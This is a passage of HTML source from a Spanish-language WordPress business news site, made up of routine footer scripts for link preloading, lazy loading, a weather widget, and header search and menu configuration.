var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.enfoquedenegocios.com.ar","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,i){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,i)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<i.length;e++)s(i[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=document.querySelector("#wpr-lazyload-bg");var e=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(e=>{e&&(o.innerHTML+=e.style,e.elements.forEach(e=>{e.setAttribute("data-rocket-lazy-bg","loaded"),n.unobserve(e)}))})}})},{rootMargin:e+"px"});function t(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];0!==e.length&&!e.find(e=>"attributes"!==e.type||"class"===e.attributeName)||r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg")&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}t();const c=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();e=document.querySelector("body"),c(e,t)}()},{}]},{},[1]);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1745250684" id="tdPostImages-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1745250684" id="tdSocialSharing-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1745250684" id="tdModalPostImages-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-includes/js/comment-reply.min.js?ver=6.8" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.enfoquedenegocios.com.ar/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.16.8" id="smush-lazy-load-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js" defer></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n requiere de frames insertados. Ten\u00e9s los iframes desactivados o tu navegador no los soporta.","loadingAnimation":"https:\/\/www.enfoquedenegocios.com.ar\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-includes/js/thickbox/thickbox.js?ver=1745283275" id="thickbox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/plugins/logosShowcase/bxslider/jquery.bxslider.min.js?ver=6.8" id="lshowcase-bxslider-js" defer></script>
<script type="text/javascript" id="lshowcase-bxslider-individual-js-extra">
/* <![CDATA[ */
var lssliderparam = [{"divid":".lshowcase-wrap-carousel-0","auto":"true","pause":"3000","autohover":"false","ticker":"false","tickerhover":"false","useCSS":"true","autocontrols":"false","speed":"500","slidewidth":"200","slidemargin":"10","infiniteloop":"true","pager":"false","controls":"false","minslides":"1","maxslides":"0","moveslides":"1","mode":"horizontal"},{"divid":".lshowcase-wrap-carousel-1","auto":"true","pause":"3000","autohover":"false","ticker":"false","tickerhover":"false","useCSS":"true","autocontrols":"false","speed":"500","slidewidth":"200","slidemargin":"10","infiniteloop":"true","pager":"false","controls":"false","minslides":"1","maxslides":"0","moveslides":"1","mode":"horizontal"}];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/logosShowcase/js/carousel.js?ver=1745250684" id="lshowcase-bxslider-individual-js" defer></script>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1745250684" id="tdToTop-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1745250684" id="tdDatei18n-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1745250684" id="tdDatei18n-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=1745250684" id="tdAnimationSprite-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=1745250684" id="tdWeather-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=1745250684" id="tdbSearch-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1745250684" id="tdbMenu-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1745250684" id="tdLoadingBox-js" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=1745250716" id="tdAjaxCount-js" defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    


			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Tandil","api_location":"Tandil","api_language":"es","api_key":"852863cf2975ac9ee0a76ba106f658bd","today_icon":"broken-clouds-d","today_icon_text":"muy nuboso","today_temp":[21.6,70.9],"today_humidity":63,"today_wind_speed":[6.7,4.2],"today_min":[21.6,70.9],"today_max":[21.6,70.9],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1745604000,"day_name":"vie","day_temp":[21,70],"owm_day_index":0},{"timestamp":1745625600,"day_name":"s\u00e1b","day_temp":[18,64],"owm_day_index":2},{"timestamp":1745712000,"day_name":"dom","day_temp":[18,64],"owm_day_index":10},{"timestamp":1745798400,"day_name":"lun","day_temp":[19,67],"owm_day_index":18},{"timestamp":1745884800,"day_name":"mar","day_temp":[18,64],"owm_day_index":26},{"timestamp":1745971200,"day_name":"mi\u00e9","day_temp":[11,51],"owm_day_index":34}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_27';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_44';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","form_align_screen":"","form_width":"350","toggle_horiz_align":"content-horiz-left","disable_live_search":"yes","btn_text":"Buscar","form_offset_left":"-300","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_offset":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_44');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	                                tdbSearchItem._is_live_search_active = false;
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_45';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_45');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"26","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_width":"1400","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 0 0 1px","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 0 0 1px","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","el_class":"td-header-main-menu","show_mega_cats":"yes","mm_sub_border":"0 0 0 1px","align_horiz":"content-horiz-left","tdc_css":"eyJhbGwiOnsicGFkZGluZy1sZWZ0IjoiNDAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 